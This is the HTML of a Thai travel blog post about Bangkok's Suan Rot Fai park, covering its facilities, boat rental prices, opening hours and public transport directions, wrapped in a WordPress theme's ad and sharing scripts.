<li>สวนปิกนิก ฟ้าใส ไม้สวย ด้วยแรงใจ ปตท.สผ.-พื้นที่กว่า 4 ไร่ ที่ไว้ไว้ให้ จัดปิกนิก  ลานร่มรื่น มีเตาปิ้ง และบึงน้ำให้เช่าเรือพายเล่น เปิดบริการ 7.00-21.00 น.</li>
<li>ลานกีฬา- มีสนามฟุตซอล 5 สนามและสนามฟุตบอล 4 สนาม ,สนามเบตอง,สนามสตรีทบอล,อุปกรณ์ยกน้ำหนัก เปิดบริการ 10.00-18.00 น.</li>
<li>อุทยานผีเสื้อและแมลงกรุงเทพ-อาคารรูปโดมขนาด     1 ไร่ ภายในแสดง นิทรรศการ ห้องวีดีทัศน์ให้ความรู้ และกรงผีเสื้อแบบ Walk in ที่จัดภูมิ-ทัศน์งดงามด้วยน้ำตก ธารน้ำ</li>
<li>สวนนันทนาการชุมชนสวนรถไฟ-ให้บริการด้านกิจกรรมนันทนา การรูปแบบต่าง ๆ มีสระว่ายน้ำสำหรับเด็กที่ตกแต่งด้วยน้ำพุ ล่อใจ สร้าง ความเพลิดเพลิน    เปิดบริการ 6.00-20.00 น.</li>
<li>ค่ายพักแรม-       สถานที่จัดกิจกรรมกลางแจ้ง</li>
<li>สวนป่าใหญ่ในเมือง- ชีวิตใหม่ใน &#8220;ป่าสาธิต&#8221; แห่งนี้ นำเสนอกิจกรรมศึกษา ธรรมชาติ จำลองระบบนิเวศของป่าไว้ให้เรียนรู้</li>
</ol>
<p style="text-align: center;"><a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ7.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-30912" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ7.jpg" alt="" width="800" height="1006" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ7.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ7-239x300.jpg 239w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ7-768x966.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ7-696x875.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ7-334x420.jpg 334w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-30921" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16.jpg" alt="" width="800" height="1006" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16-239x300.jpg 239w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16-768x966.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16-696x875.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16-334x420.jpg 334w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p style="text-align: left;">ผมขี่จักรยานวนไปรอบสวนรถไฟ เพื่อเก็บรวบรวมบรรยากาศของความร่มรื่นกลางป่าคอนกรีตมาฝากทุกๆ คน จนได้เวลาหาที่นั่งพัก ตรงริมบึงน้ำ มองดูเด็กๆ หนุ่มสาว พายเรือกัน ราคา ของเรือให้เช่าราคาลำละ 50 บาท ต่อครึ่งชั่วโมง ส่วนใหญ่แล้ว คนมักนิยมมาพายตอนแดดร่ม ลมตก เพราะจะไม่ร้อนมาก ได้อารมณ์สวีทด้วย</p>
<p style="text-align: center;"><a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ13.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-30918" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ13-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ13-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ13-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ13-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ13-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ13.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ12.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-30917" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ12-300x172.jpg" alt="" width="300" height="172" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ12-300x172.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ12-768x440.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ12-696x398.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ12-734x420.jpg 734w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ12.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ11.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-30916" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ11-300x166.jpg" alt="" width="300" height="166" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ11-300x166.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ11-768x425.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ11-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ11-758x420.jpg 758w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ11.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ10.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-30915" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ10-300x174.jpg" alt="" width="300" height="174" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ10-300x174.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ10-768x445.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ10-696x404.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ10-724x420.jpg 724w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ10.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ14.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-30919" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ14-240x300.jpg" alt="" width="240" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ14-240x300.jpg 240w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ14-768x960.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ14-696x870.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ14-336x420.jpg 336w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ14.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-30921" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16-239x300.jpg" alt="" width="239" height="300" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16-239x300.jpg 239w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16-768x966.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16-696x875.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16-334x420.jpg 334w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ16.jpg 800w" sizes="(max-width: 239px) 100vw, 239px" /></a></p>
<p><strong>สวนรถไฟ</strong> เปิดบริการ ตั้งแต่เวลา 04.30 -21.00 น. ไม่เสียค่าบริการครับ  ใครที่อยากมาออกกำลังก่อนไปทำงานล่ะก็ มาได้ เลยครับ เวลาไปทำงานจะได้สดชื่นและไม่เครียด กลับมา ก็ชวนครอบครัวมาปิกนิกกัน ผมว่านะ ดีกว่าเดินห้างเยอะเลย</p>
<p style="text-align: center;"><a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ8.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-30913" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ8-300x164.jpg" alt="" width="300" height="164" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ8-300x164.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ8-768x420.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ8-696x381.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ8-767x420.jpg 767w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ8.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ5.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-30927" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ5-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ5-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ5-768x428.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ5-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ5-753x420.jpg 753w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ17.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-30922 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ17.jpg" alt="" width="800" height="441" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ17.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ17-300x165.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ17-768x423.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ17-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ17-762x420.jpg 762w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p style="text-align: left;"><span style="color: #0000ff;"><strong><span style="font-size: 14pt;">การเดินทางมาง่ายแสนสะดวก</span></strong></span></p>
<p style="text-align: left;">หารถเมล์สายที่ผ่าน สวนจตุจักร และ เส้นพหลโยธิน ลงตรงสวนจตุจักรหรือ ถ้ารถเมล์บางสายที่ๆไปทางดอนเมือง ก็ลงตรงป้ายแรก เส้น วิภาวดีรังสิต  ตรงนั้นก็จะมี มอเตอร์ไซด์บริการ บอกเค้าว่า ไปสวนรถไฟ ไปถูกทุกคน</p>
<p style="text-align: left;"><strong>รถเมล์สายที่ผ่านสวนจตุกจักร</strong> 3, 8, 26, 27, 28, 34, 38, 39, 44, 63, 90, 96, 104, 112, 134, 138, ปอ. 2, 3, 9, 10, 12, 13</p>
<p style="text-align: left;">อีกหนึ่งทางที่สะดวกสำหรับคนกรุง และไม่ต้องเสียงกับรถติดแน่นอน คือทางรถไฟฟ้า BTS  ลงสถานีหมอชิต และรถไฟใต้ดินลงสถานีพหลโยธิน เดินลัดสวนหย่อม ตรงสถานี มาทางถนนวิภาวดี ข้ามสะพานลอยมาเพื่อขึ้นวินมอเตอร์ไซด์ก็ได้ครับ</p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3 class="titleNewsPage-single">เชิญแสดงความคิดเห็น</h3><div class="fb-comments" data-href="https://www.dooasia.com/travel-bangkok/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f/" data-numposts="20" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script charset="windows-1251" type="text/javascript" src="//www.yengo.com/data/135429.js"></script></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://www.dooasia.com/tag/%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4/">ธรรมชาติ</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95/">ป่าคอนกรีต</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%93/">รถไฟโบราณ</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f/">สวนรถไฟ</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a7%e0%b8%8a%e0%b8%b4%e0%b8%a3%e0%b9%80%e0%b8%9a%e0%b8%8d%e0%b8%97%e0%b8%b1%e0%b8%a8/">สวนวชิรเบญทัศ</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2584%25e0%25b8%259f%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B8%B4%E0%B8%A7%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%99%C2%A0+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B9%84%E0%B8%9F&url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2584%25e0%25b8%259f%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/travel-bangkok/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f/&amp;media=https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ5.jpg&description=%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B8%B4%E0%B8%A7%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%99%C2%A0+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B9%84%E0%B8%9F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B8%B4%E0%B8%A7%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%99%C2%A0+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B9%84%E0%B8%9F %0A%0A https://www.dooasia.com/travel-bangkok/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://www.dooasia.com/travel-bangkok/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%a1%e0%b8%93%e0%b8%b5%e0%b8%99%e0%b8%b2%e0%b8%96/">พักผ่อนหย่อนใจที่สวนรมณีนาถ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://www.dooasia.com/central/bangkok/%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%99%e0%b8%95%e0%b8%b2%e0%b9%82%e0%b8%9f/">อาชายเย็นตาโฟ</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.dooasia.com/author/cm/">cm</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="cm"><meta itemprop="url" content="https://www.dooasia.com/author/cm/"></span><meta itemprop="datePublished" content="2018-10-08T07:00:28+07:00"><meta itemprop="dateModified" content="2018-05-24T16:43:59+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.dooasia.com/travel-bangkok/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png"></span><meta itemprop="name" content="ดูเอเซีย ท่องเที่ยวไทย"></span><meta itemprop="headline " content="พายเรือชิวยามเย็น  สวนรถไฟ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ5.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="446"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7094,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "544";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "182";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/kanchanaburi/" class="td-post-category">กาญจนบุรี</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/nonthaburi/" class="td-post-category">นนทบุรี</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/central/bangkok/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b5%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/02/คาราวานอาหารจีน-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/bangkok/" class="td-post-category">กรุงเทพมหานคร</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/bangkok/%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b5%e0%b8%99/"  rel="bookmark" title="โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้">โรงแรม อัล มีรอซ จัดบุฟเฟ่ต์ “คาราวานอาหารจีน” มื้อค่ำทุกวัน จนถึง 28 กุมภาพันธ์ศกนี้</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_6 td_block_template_1 ">

<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
